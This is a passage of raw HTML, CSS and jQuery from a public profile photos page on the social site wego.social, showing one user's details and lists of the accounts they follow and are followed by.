    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="cc95db3089ae20e1e1d0">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FRobintr%2Fphotos">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="54153">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Robintr Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-54153" class="pointer " alt="Robintr Profile Picture" src="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Robintr" data-ajax="?link1=timeline&u=Robintr">
                        Robintr                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-54153" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-54153">	
                                <button type="button" onclick="Wo_RegisterUserAlert(54153, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Robintr" data-ajax="?link1=timeline&u=Robintr">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Robintr/groups" data-ajax="?link1=timeline&u=Robintr&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Robintr/comments" data-ajax="?link1=timeline&u=Robintr&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Robintr/reactions" data-ajax="?link1=timeline&u=Robintr&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Robintr/likes" data-ajax="?link1=timeline&u=Robintr&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Robintr/following" data-ajax="?link1=timeline&u=Robintr&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Robintr/followers" data-ajax="?link1=timeline&u=Robintr&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Robintr/photos" data-ajax="?link1=timeline&u=Robintr&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Robintr/videos" data-ajax="?link1=timeline&u=Robintr&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
					<div class="list-group profile-lists">
				<div class="list-group-item">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg> Photos				</div>
				<div id="photos-list" class="user_media_list_section">
                                                        <div class="text-center photo-data" data-photo-id="2488058">
                                    	                                        <a href="javascript:void(0)" onclick="Wo_OpenLightBox(2488058);">
                                            <img src="https://wego.social/upload/photos/2020/12/lLHH61VxEScQ83hZnaqQ_25_b59a41f064bc9db7c174f535219b6b4c_avatar_full.jpeg?cache=0" alt="image">
                                        </a>
                                                                        </div>
                                    				</div>
				<div class="clear"></div>
			</div>
						                <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/Robintrnj" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                                            				</li>
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Robintr" data-ajax="?link1=albums&user=Robintr">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(54153);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Robintr/following" data-ajax="?link1=timeline&u=Robintr&type=following" class="pointer">
         Following</a>
		 <h5>88</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/GA_Patriot" data-ajax="?link1=timeline&u=GA_Patriot">
            <img src="https://wego.social/upload/photos/2021/01/eZvtoscDLcNFPUtjJkLL_13_c47a98e826ec7c48ee361da688b9229f_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">GA_Patriot</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Patriot710" data-ajax="?link1=timeline&u=Patriot710">
            <img src="https://wego.social/upload/photos/2021/01/I4NR5Dmxsf2v4Nn8adLX_13_7aadd337ac8f49d660eb595e42c8153c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Patriot710</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/CRYMORELIB" data-ajax="?link1=timeline&u=CRYMORELIB">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jake WWG1W</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/17_Anon_WWG1WGA" data-ajax="?link1=timeline&u=17_Anon_WWG1WGA">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">17_Anon_WW</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/andy_myers_91" data-ajax="?link1=timeline&u=andy_myers_91">
            <img src="https://wego.social/upload/photos/2021/01/1tkKpnTm6DA5OVDX535E_11_83f0ffccd994615acdb6c2cf4a2788b6_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">andy_myers</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kittens10" data-ajax="?link1=timeline&u=Kittens10">
            <img src="https://wego.social/upload/photos/2021/01/x87YkmdBYfGayVXSnSV3_11_50d800e35bce3c196b93a76b678b8da0_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Kittens10</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/aussie10" data-ajax="?link1=timeline&u=aussie10">
            <img src="https://wego.social/upload/photos/2021/02/VyaqOEEng91CJCOxYXSb_05_71e3a4725304021a6db20a0491dab02e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">aussie10</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DSLiberty" data-ajax="?link1=timeline&u=DSLiberty">
            <img src="https://wego.social/upload/photos/2021/01/5NHrt4iKcDCX9bAPsJJk_09_485f1d5ca7d7fd225dbf4378fe00d901_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Damon Schn</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/BaronessMum" data-ajax="?link1=timeline&u=BaronessMum">
            <img src="https://wego.social/upload/photos/2020/12/rJ8qnzrQmtDSpBEQmmKj_26_56a1dba7b2d9d5cccd7b5dbc5c1820e2_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">BaronessMu</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(54153);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Robintr/followers" data-ajax="?link1=timeline&u=Robintr&type=followers">
         Followers</a>
		 <h5>50</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ccoutreach87" data-ajax="?link1=timeline&u=ccoutreach87">
            <img src="https://wego.social/upload/photos/2022/01/djLZANAJWBVzgsNLMt1N_27_f434f6c1c4ea26556ad21e0f990082c4_avatar.jpg?cache=1643243429">
            <div class="sidebar-listed-user-name">John chiar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/gmbruce2012" data-ajax="?link1=timeline&u=gmbruce2012">
            <img src="https://wego.social/upload/photos/2021/02/jNFglcC7ClLIpOkk3dtM_14_038b2a3c5beaf9fcb113112c24974b3c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">BRUCE HATT</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Indigo72" data-ajax="?link1=timeline&u=Indigo72">
            <img src="https://wego.social/upload/photos/2021/02/z55MSc6I3v2PxwhjZHv4_01_eb30a57edc1a2155c3e7f4e326b9fc85_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tim Larlee</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/amandakorr" data-ajax="?link1=timeline&u=amandakorr">
            <img src="https://wego.social/upload/photos/2021/01/qOjBh43uosR9n22SvVxQ_29_94b8b0a22f1b9392f2935cd856f08ffb_avatar.jpg?cache=1611943669">
            <div class="sidebar-listed-user-name">Amanda Kor</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
